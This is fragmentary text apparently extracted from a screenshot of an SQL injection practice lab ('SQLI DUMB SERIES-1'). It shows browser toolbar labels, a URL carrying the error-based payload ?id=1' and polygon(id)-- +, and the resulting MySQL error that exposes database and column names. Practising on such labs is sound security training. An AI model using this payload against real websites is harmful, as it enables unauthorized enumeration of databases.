 http://sqli.pl/Less-1/?id=1' and polygon(id)-- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Illegal non geometric '`security`.`users`.`id`' value found during parsing
SQLI DUMB SERIES-1